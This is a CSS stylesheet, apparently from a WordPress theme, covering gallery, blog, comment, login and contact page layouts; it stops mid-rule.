.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.page-links a:hover,
.page-links a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    border-color: transparent;
    color: #fff;
}

.page-links > .page-links-title {
    border: 0;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}

.page-links {
    margin-bottom: 1.4117em;
}

.page-links a,
.page-links > span {
    margin: 0 0.2857em 0.2857em 0;
    
}
.page-links span.screen-reader-text{ position: relative!important; }
.page-links a span.screen-reader-text{ color:#fff!important;}

.pagination-wrapper {
  text-align: center;
}
.pagination-wrapper .pagination > li {
  float: left;
}
.pagination-wrapper .pagination > li:hover {
  color:#ccc!important;
}
.pagination-wrapper .prev {
  background: url("css/icons/prev.png") no-repeat;
  background-position: left center;
  padding-left: 15px;
  cursor: pointer;

}
.pagination-wrapper .next {
  background: url("css/icons/next.png") no-repeat;
  background-position: right center;
  padding-right: 15px;
  cursor: pointer;
}

@media (max-width: 767px) {
  .pagination > li > a, .pagination > li > span {
    margin-left: 0 !important;
  }

  .prev a, .next a {
    font-size: 0 !important;
    padding: 18px 12px !important;
  }
}


/* # Gallery Page */

.galery-wrapper .galery-title {
  padding: 80px 0 50px;
}
.galery-wrapper .galery-title h4 {
  font-size: 20px;
  color: #2d2d2d;
  margin:0px;
}
.galery-wrapper .galery-content {
  float: left;
}
.galery-wrapper .galery-content h4{
  margin-top: 0px;
}
.galery-wrapper .galery-content ul li {
  padding: 0;
  margin: -1px;
}
.galery-wrapper .galery-content ul {
  list-style: none;
}
.galery-wrapper .galery-content ul li img {
  width: 100%;
}
.galery-wrapper .galery-content ul li .galery-item {
  position: relative;
}
.galery-wrapper .galery-content ul li .galery-item .box-content-item{
    display: none;
}
.galery-wrapper .galery-content ul li .galery-item:hover .galery-content {
  visibility: visible;
  opacity: 1;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content {
  position: absolute;
  background-color: rgba(247, 202, 24, 0.9);
  top: 4%;
  left: 4%;
  right: 4%;
  bottom: 4%;
  margin: auto;
  width: 92%;
  height: 92%;
  z-index: 10;
  text-align: center;
  padding-top: 40%;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content h4 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
  font-family: time-new-roman;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content a {
  color: #fff;
  font-size: 25px;
}
.galery-wrapper .pagination-wrapper {
  padding: 53px 0;
  display: block;
  float: left;
  width: 100%;
}
.galery-wrapper .pagination-wrapper .pagination {
  margin: 0;
}

.overflow-body {
  overflow: hidden;
}

.bg-popup {
  background-color: rgba(48, 59, 108, 0.9);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9998;
  display: none;
}

.bg-popup.ready-popup {
  display: block;
}

.wrapper-popup {
  display: none;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 700px;
  position: fixed;
  right: 0;
  top: 50%;
  z-index: 9999;
  transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  -ms-transform: translateX(0) translateY(-50%);
}
.wrapper-popup .close-popup {
  color: #ececf0;
  font-size: 25px;
  position: absolute;
  top: -45px;
  right: 0;
}
.wrapper-popup .popup-content {
  background-color: #fff;
  float: left;
  padding: 0;
}
.wrapper-popup .popup-content .box-img img {
  width: 100%;
}
.wrapper-popup .popup-content .desc {
  padding: 30px 60px;
}
.wrapper-popup .popup-content .desc p {
  line-height: 2;
  color: #484848;
  font-size: 13px;
  font-family: "Montserrat-Light";
}

.wrapper-popup.ready-popup {
  display: block;
}

/* # Gallery Page Blog */

.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* # Log In And Register Page */

.account-page .account-title h4 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 30px;
  line-height: 1.6;
}
.account-page .account-content {
  display: block;
}
.account-page .account-content .input-box input {
  width: 100%;
  max-width: 322px;
  margin: 0 auto;
  border-top: none;
  border-left: none;
  border-right: none;
  height: 50px;
  text-align: center;
  color: #9f9f9f;
  font-size: 14px;
  font-family: "Montserrat-Light";
  margin-bottom: 10px;
}
.account-page .account-content .buttons-set {
  margin-top: 40px;
}
.account-page .account-content .buttons-set a, .account-page .account-content .buttons-set input {
  padding: 16px 55px;
  color: #fff;
  font-size: 16px;
  display: inline-block;
  border-radius:0px;
  outline: none;
}
.post-password-form input[type="submit"], .post-password-form input[type="password"]  {
    height:42px;
    font-size: 12px;
}

.post-password-form button,
.post-password-form input,
.post-password-form select,
.post-password-form textarea {
    background-color: #f7f7f7;
    border-radius: 0;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}

.post-password-form button,
.post-password-form input {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: normal;
}

.post-password-form input,
.post-password-form textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
}

.post-password-form input:focus,
.post-password-form textarea:focus {
    background-color: #fff;
}

.post-password-form input:focus,
.post-password-form select:focus {
    outline: 2px solid #c1c1c1;
}

.post-password-form button[disabled],
.post-password-form input[disabled],
.post-password-form select[disabled],
.post-password-form textarea[disabled] {
    cursor: default;
    opacity: .5;
}

.post-password-form button,
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
    -webkit-appearance: button;
    background-color: #333;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0.7917em 1.5em;
    text-transform: uppercase;
    letter-spacing:0.1em;
}

.post-password-form button:hover,
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover,
.post-password-form button:focus,
.post-password-form input[type="button"]:focus,
.post-password-form input[type="reset"]:focus,
.post-password-form input[type="submit"]:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    outline: 0;
}

.post-password-form input[type="search"] {
    -webkit-appearance: textfield;
}

.post-password-form input[type="search"]::-webkit-search-cancel-button,
.post-password-form input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="url"],
.post-password-form input[type="password"],
.post-password-form input[type="search"],
textarea {
    padding: 0.375em;
    width: 100%;
}

.post-password-form textarea {
    overflow: auto;
    vertical-align: top;
}

.post-password-form input[type="text"]:focus,
.post-password-form input[type="email"]:focus,
.post-password-form input[type="url"]:focus,
.post-password-form input[type="password"]:focus,
.post-password-form input[type="search"]:focus,
.post-password-form textarea:focus {
    outline: 0;
}


.post-password-form {
    position: relative;
}

.post-password-form label {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Regular"
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing:0.1em;
    line-height: 1.5;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    padding:8px 8px 8px 8px;
    font-size: 28px;
}
.post-password-form input[type="submit"] {
    padding:8px 16px 8px 16px;
    position: absolute;
    right: 0;
    bottom: 0;
}


@media (min-width: 768px) {
  .account-page.register {
    padding: 105px 95px 94px;
  }

  .account-page.login {
    padding: 135px 95px 115px;
  }

}
@media (max-width: 767px) {
  .account-page {
    padding: 40px 0;
  }
}

/* # Blog Share Button */

.share .box-share h4 {
  font-size: 18px;
  color: #2d2d2d;
  margin:0px;
  text-transform: uppercase;
  font-family: "Montserrat-Light";
  line-height: 3.5;
}
.share .box-share ul li {
  float: left;
  margin-left: 20px;
}
.share .box-share ul li a {
  display: block;
  background-repeat: no-repeat;
  width: 100%;
  padding: 30px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.share .box-share ul li a:hover {
  opacity: 0.9;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 992px) {
  .share .box-share ul li {
    height: 55px;
    width: 220px;css/icons/
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook.png") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter.png") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google.png") no-repeat;
  }
}
@media (max-width: 991px) {
  .share .box-share ul li {
    height: 37px;
    width: 37px;
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook-small.jpg") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter-small.jpg") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google-small.jpg") no-repeat;
  }
}
@media (min-width: 768px) {
  .blog-post-content .share {
    padding: 55px 0;
    margin-bottom: 25px;
  }
}

@media (max-width: 767px) {
  .share {
    padding: 25px 0;
  }
}

.comments .note-comments {
  color: #484848;
  font-size: 20px;
  margin-bottom: 30px;
  float: left;
}
.comments .list-comments {
  /* width: 100%; */
  float: left;
}
.comments .list-comments > li {
  width: 100%;
  float: left;
  padding: 20px 0;
}
.comments .list-comments li .user-avatar {
  float: left;
}
.comments .list-comments li .user-avatar img{
    -webkit-border-radius: 50%;
    border-radius:  50%;
}
.comments .list-comments li .user-comments {
  float: left;
  padding-left: 30px;
}
.comments .list-comments li .user-comments > h3 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments .list-comments li .user-comments p {
  font-size: 14px;
  color: #484848;
  line-height: 1.6;
  margin-bottom: 20px;
}
.comments .list-comments li .user-comments a {
  color: #9f9f9f;
  font-size: 14px;
}
.comments .list-comments li .user-comments .comment-meta .reply{
    float: right;
}
@media (min-width: 992px) {
  .comments .list-comments li .user-avatar {
    width: 8%;
  }
  .comments .list-comments li .user-comments {
    width: 92%;
  }
}
@media (max-width: 991px) {
  .comments .list-comments li .user-avatar {
    width: 20%;
  }
  .comments .list-comments li .user-comments {
    width: 80%;
  }
}
@media (min-width: 768px) {
  .comments {
    padding: 55px 0;
  }
}
@media (max-width: 767px) {
  .comments {
    padding: 25px 0;
  }
}

.comment-respond{
    padding: 25px 0 55px;
    clear:both;
}
.comment-respond .comment-form-comment{
    margin-bottom: 55px;
}
.comment-respond h3.comment-reply-title {
    color: #484848;
    font-size: 20px;
    margin-bottom: 5px;
    font-family: "Montserrat-Regular";
}
.comment-respond form .input-box {
    margin-bottom: 20px;
}
.comment-respond form .your-comment {
    border-bottom: 1px solid #9f9f9f;
    width: 100%;
    float: left;
    padding-bottom: 45px;
}
.comment-respond form .email {
    float: left;
}
.comment-respond form .password {
    float: left;
}
.comment-respond form input {
    padding: 15px;
}
.comment-respond form textarea {
    margin-top:25px;
    padding-top: 15px;
    padding-left: 15px;
   /* height: 45px;*/
}
.comment-respond form textarea, .comment-respond form input {
    width: 100%;
    float: left;
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #9f9f9f;
    color: #9f9f9f;
    font-size: 15px;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    box-shadow:none;
}
.comment-respond form .form-submit {
    text-align: right;
    margin-top: 30px;
    width: 100%;
    float: left;
}
.comment-respond form .form-submit input {
    padding: 23px 60px;
    width:auto;
    font-size: 16px;
    color: #ffffff;
    display: block;
    float: right;
    text-shadow:none !important;
    border:none !important;
    box-shadow:none !important;
}

.bypostauthor > article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

@media (min-width: 768px) {
    .comment-respond form .email {
        margin-right: 4%;
    }
    .comment-respond form .email, .comment-respond form .password {
        width: 48%;
    }
}
@media (max-width: 767px) {
    .comment-respond form .email, .comment-respond form .password {
        width: 100%;
    }
}
.comment-respond ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9f9f9f;
}
.comment-respond ::-moz-placeholder {
    /* Firefox 19+ */
    color: #9f9f9f;
}
.comment-respond :-ms-input-placeholder {
    /* IE 10+ */
    color: #9f9f9f;
}
.comment-respond :-moz-placeholder {
    /* Firefox 18- */
    color: #9f9f9f;
}
.comments .nav-links{
    color: #e5e5e5!important;
    font-size: 14px;
    font-family: "Montserrat-Light";
    margin-bottom:12pt;
}
.comments .nav-links div{
    display:inline-block;
    margin-right:15px;
}

/* # Blog Page */
.page-content-body ul,
.page-content-body ol,
.post-content-body ul,
.post-content-body ol {
    margin: 0 0 1.6em 1.3333em;
    line-height: 1.5;
}
.page-content-body ul,
.post-content-body ul {
    list-style: disc;
}
.page-content-body ol,
.post-content-body ol {
    list-style: decimal;
}
.page-content-body li > ul,
.page-content-body li > ol,
.post-content-body li > ul,
.post-content-body li > ol {
    margin-bottom: 0;
}

.latst-article .container {
  position: relative;
}
.latst-article .area-img img {
  width: 100%;
}
.latst-article .area-content {
  position: absolute;
  color: #fff;
}
.latst-article .area-content .category {
  display: block;
  float: left;
}
.latst-article .area-content .category a {
  display: block;
  float: left;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .latst-article .area-content {
    bottom: 70px;
    left: 70px;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .latst-article .area-content {
    bottom: 10px;
    left: 30px;
    width: 90%;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 15px;
  }
}

.blog-content {
  padding: 55px 0;
}
.blog-content .articles .article-item .area-img img {
  width: 100%;
}
.blog-content .articles .article-item .area-content {
  margin-top: -2px;
}
.blog-content .articles .article-item .area-content h3{
  margin-top: 0px;
  line-height: 25px;
}
.blog-content .articles .article-item .area-content .article-left {
  padding: 0;
  border-right: 1px solid #2d2d2d;
}
.blog-content .articles .article-item .area-content .article-left .stats {
  padding: 15px 5px;
  float: left;
  width: 100%;
}
.blog-content .articles .article-item .area-content .article-left .stats .text-content {
  margin-right: 0;
}
.blog-content .articles .article-item .area-content .article-left .catetory-title {
  background-color: #2d2d2d;
  text-align: center;
  padding: 9px;
}
.blog-content .articles .sticky .area-content .article-left .catetory-title {
  /* background-color: #f7ca18; */
}
.blog-content .articles .sticky .area-content .article-left{
  /* border-right: 1px solid #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-left .catetory-title h6 {
  color: #ffffff;
  font-size: 13px;
  margin:0px;
}
.blog-content .articles .article-item .area-content .article-right {
  padding-right: 0;
  padding-top: 23px;
  margin-bottom: 50px;
  padding-left: 30px;
}
.blog-content .articles .article-item .area-content .article-right h3 {
  margin-bottom: 15px;
}
.blog-content .articles .article-item .area-content .article-right h3 a {
  color: #484848;
  font-size: 23px;
  font-family: "Montserrat-Regular";
}
.blog-content .articles .article-item .area-content .article-right h3 a:hover {
  /* color: #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-right p {
  font-size: 13px;
  font-family: "Montserrat-Light";
  line-height: 1.6;
  margin-bottom: 30px;
}
.blog-content .articles .article-item .area-content .article-right .quote-source {
  color: #484848;
  font-size: 16px !important;
}
@media (max-width: 767px) {
  .blog-content .articles .article-item .area-content .article-right {
    padding-left: 0 !important;
  }
}

.blog-right .block-item {
  padding-bottom: 35px;
  float: left;
  width: 100%;
}
.blog-right .block-title {
  border-bottom: 1px solid #acacac;
  padding-bottom: 22px;
  margin-bottom: 30px;
}
.blog-right .block-title h5 {
  font-size: 20px;
  color: #484848;
}
.blog-right .popurlar-port ul li {
  float: left;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.blog-right .popurlar-port ul li .area-img {
  width: 30%;
  float: left;
}
.blog-right .popurlar-port ul li .area-img img {
  max-width: 100%;
}
.blog-right .popurlar-port ul li .area-content {
  width: 70%;
  float: left;
  padding-left: 20px;
}
.blog-right .popurlar-port ul li .area-content h6 {
  font-size: 14px;
  color: #484848;
  padding: 5px 0 15px;
  line-height: 1.4;
}
.blog-right .twitter .twitter-icon {
  font-size: 20px;
  padding-bottom: 20px;
}
.blog-right .twitter .twitter-content {
  font-size: 17px;
  color: #484848;
  line-height: 1.6;
}
.blog-right .twitter .twitter-user {
  margin-top: 15px;
}
.blog-right .tag .list-inline li a {
  cursor: pointer;
  padding: 10px 17px;
  font-size: 14px;
  font-family: "Montserrat-Light";
  border: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 15px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-right .tag .list-inline li a:hover {
  /* background-color: #f7ca18; */
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .blog-right .block-content {
    padding: 0 25px;
  }
  .blog-right .tag .list-inline li a {
    padding: 10px 17px;
  }
}
@media (max-width: 1199px) {
  .blog-right .tag .list-inline li a {
    padding: 10px 14px;
  }
}

.stats span {
  float: left;
  margin-right: 20px;
  font-size: 11px!important;
}
.stats .text-content {
  
  line-height: 1.2;
}
.stats .icon {
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-repeat: no-repeat !important;
}
.stats .clock-icon-while {
  background: url("css/icons/clock-icon-while.png");
}
.stats .comment-icon-while {
  background: url("css/icons/comment-icon-while.png");
}
.stats .clock-icon {
  background: url("css/icons/clock-icon.png");
}
.stats .comment-icon {
  background: url("css/icons/comments-icon.png");
}
.stats .user-icon {
  background: url("css/icons/user-icon.png");
}
.stats .paper-icon {
  background: url("css/icons/user-icon.png");
}
.articles .article-item .stats  span{
  line-height: 1;
}
span.stats-item {
   line-height: 1;
}
@media (max-width: 768px) {
  .stats > span {
    margin-bottom: 10px;
  }
}

.blog .pagination li span.current{
  background:#ff6600;
  color:#fff;
}

/* Blog Single Page */

.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{ text-transform: uppercase;  }

.dark_overlay h2 {
 color:#fff;
}
.core-quote {
 padding: 25px 0 75px;
 text-align:center;
}
.core-quote p {
 margin:0px!important;
}
.blog-post-content .blog-post .area-img img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
  margin-bottom: 24px;
}
.blog-post-content .blog-post .area-content {
/*  border-bottom: 1px solid #acacac;*/
  float: left;
  width: 100%;
  font-size: 14px;
}
.blog-post-content .blog-post .area-content td{
}

.woocommerce-Tabs-panel ul,
.woocommerce-product-details__short-description ul, .woocommerce-product-details__short-description ul,
.blog-post-content .blog-post .area-content ul, .comment-content ul{
    list-style: disc;
    line-height: 1.5;
}
.blog-post-content .blog-post .area-content ol, .comment-content ol{
    list-style: decimal;
    line-height: 1.5;
}
.comment-content ul, .comment-content ol, .comment-content li{
    margin-bottom:0px;
}
.comment-content ul,
.comment-content ol,
.comment-content li {
    margin-bottom: 0px;
}
.comment-content li {
    padding: 0px!important;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 1.6em 1.3333em;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0px;
}


.blog-post-content .blog-post .area-content ul li ul{
    margin-bottom:0px;
}
.blog-post-content .blog-post .area-content .stats {
  float: left;
}
.blog-post-content .blog-post .area-content .desc {
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content ul li em,
.blog-post-content .blog-post .area-content ul li span,
.blog-post-content .blog-post .area-content ul li strong,
.blog-post-content .blog-post .area-content ul li{
  font-size: 12px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content p {
  margin-bottom: 18px;
  line-height: 1.6;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.page-content-body p, .page-content-body ul, .page-content-body ol, .page-content-body dl{
  font-size: 14px;
}
.blog-post-content .blog-post .area-content .desc-center {
  width: 100%;
  display: block;
  float: left;
}
.blog-post-content .blog-post .area-content .desc-center p {
  color: #2d2d2d;
  font-size: 26px;
  font-family: "Montserrat-Light";
  line-height: 1.4;
  padding: 0 24px;
}
@media (min-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 50px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 26px;
    padding: 0 24px;
  }
}
@media (max-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 55px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 20px;
    padding: 0 15px;
  }
}
.blog-post-content .blog-post .area-content .list-item {
  margin-top: 15px;
  margin-bottom: 50px;
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content .list-item li {
  float: left;
  width: 100%;
  line-height: 3;
  position: relative;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content .list-item li:before {
  content: "";
  height: 15px;
  width: 15px;
  /* background-color: #f7ca18; */
  margin-right: 35px;
  position: absolute;
  left: 0;
  top: 14px;
}
@media (min-width: 768px) {
  .blog-post-content{
    margin-left:-15px;
  }
  .blog-post-content .blog-post .area-content {
    /*padding: 0 0 0 35px;*/
  }
  .blog-post-content .blog-post .area-content .list-item {
    margin-left: 35px;
  }
  .blog-post-content .blog-post .area-content .list-item li {
    padding-left: 50px;
  }
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 23px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 18px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 15px;
  }
  .blog-post-content .blog-post .area-img {
    margin-bottom: 20px;
  }
  .blog-post-content .blog-post .list-item li {
    padding-left: 25px;
  }
  .blog-post-content .blog-post .area-content .blog-stats {
    margin-bottom: 15px;
  }

  .single-product .container{
    margin: 0 15px;
  }
}
.blog-post-content .share, .blog-post-content .comments, .blog-post-content .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content .share {
  text-align: center;
}
.blog-post-content .share h4 {
  margin-bottom: 30px;
}
.blog-post-content .share ul li {
  float: none;
  display: inline-block;
}
.blog-post-content .write-comments .buttons-set a {
  padding: 23px 60px;
}
@media (min-width: 768px) {
  .blog-post-content .comments {
    padding: 25px 0 55px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .comments {
    padding: 0 0 35px;
  }

}

/* alignfull, alignwide support */
.entry__content .alignfull,
.entry__content .alignwide {
    margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

@media only screen and ( min-width: 950px ) {

    .entry__content .alignwide {
        margin-left  : -125px;
        margin-right : -125px;
        max-width    : 950px;
    }
}

.blog-content.blog-content-fullwidth {
  padding-top: 0 !important;
}

.blog-post-content.full-width .area-img {
  position: relative;
}
.blog-post-content.full-width .area-img .blog-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  top: 0;
  right: 0;
  margin: auto;
  color: #fff;
  height: 100px;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category a {
  display: inline-block;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 18px;
  }
}
.blog-post-content.full-width .area-content {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-post-content.full-width .area-content .stats {
  float: left;
  width: 100%;
  border-bottom: 1px solid #acacac;
  padding-bottom: 45px;
  margin-bottom: 0;
  padding-top: 20px;
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-content {
    margin-top: 20px;
  }
}
.blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content.full-width .write-comments {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
    padding-left: 10%;
    padding-right: 10%;
  }
}
.blog-post .area-content h2{
    margin-bottom: 20px;
}
.sticky .blog-post .area-content h2{
    border-left:4px solid #acacac;padding-left:12px;
}
.blog-post-content .blog-post .area-content .blog-stats > span{
    margin-right: 26px;
    font-size: 11px;
    letter-spacing: 0.1em;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.blog-post-content .blog-post .area-content .blog-stats > span .fab{
    margin-right: 8px;
    font-size: 11px;
}

iframe {
    width: 100%;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
}

iframe {
    border-width: 2px;
    border-style: inset;
    border-color: initial;
    border-image: initial;
}

/* Contact Us Page */

.map-contact iframe {
  width: 100% ;
  float: left;
}
#map {
  width: 100%;
  height: 500px;
}
.content-wrapper {
  overflow: hidden;
}
.content-wrapper .map-info {
  margin-left: 100px;
  margin-top: 45px;
  padding-left: 45px;
}
.content-wrapper .map-info .title-visit {
  margin-bottom: 45px;
}
.content-wrapper .map-info .title-visit h3 {
  font-weight: lighter;
  letter-spacing: 5px;
}
.content-wrapper .map-info .title-touch h3 {
  font-weight: lighter;
  letter-spacing: 6px;
  margin-left: 16px;
  word-spacing: -3px;
}
.content-wrapper .map-info .content-visit {
  margin-left: -2px;
  margin-top: 46px;
  padding-right: 73px;
}
.content-wrapper .map-info .content-visit p {
